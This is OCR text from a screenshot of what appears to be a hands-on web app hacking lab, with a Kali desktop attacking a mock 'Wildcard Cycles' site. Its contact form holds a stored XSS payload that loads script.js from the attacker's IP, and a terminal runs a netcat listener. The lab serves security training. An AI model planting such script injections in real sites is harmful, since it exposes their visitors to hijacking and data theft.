 immersive | Web App Hacking
EN
Ctrl+/
?
Systems
Kali Desktop 10.102.165.20
Open
Wildcard Cycles
Target User
Reset
Show briefing
8
Credentials
Kali Desktop
Connected
10.102.165.20
Clipboard
New wind
1 2 3 4
22:58
File System
Home
Burp Suite
Firefox ESR
Terminator
script.js
Ask us anything — Mozilla Firefox
Ask us anything
10.102.165.20:8080/script.js
wildcard-cycles.bitnet/ask
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks…
One or more installed add-ons cannot be verified and have been disabled.
Learn More
wildcard
cycles*
Home
Review
an
Employee
Review a
Store
Search
Reviews
Ask us anything
✔ Message sent
Hello, tester!
Send the team at Wildcard Cycles a message with your
question! We'll aim to reply via email within 14 days
Email
test@example.com
Message
pt src="http://10.102.165.20:8080/script.js"></script>
Post
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 9001
listening on [any] 9001 ...
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
<!DOCTYPE html>
<html lang="en-us"> event scroll
<head> ⋯ </head>
<body>
<div class="sidenav"> ⋯ </div> scroll
<div class="main"> ⋯ </div>
</body>
</html>
Filter Styles
:hov .cls
element {
inline
}
body {
_reboot.scss:46
margin: 0;
font-family: -apple-system,
BlinkMacSystemFont, "Segoe UI", Roboto,
"Helvetica Neue", Arial, "Noto Sans", sans-
serif, "Apple Color Emoji", "Segoe UI
Emoji", "Segoe UI Symbol", "Noto Color
Layout
Computed
Changes
Fonts
Animat
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model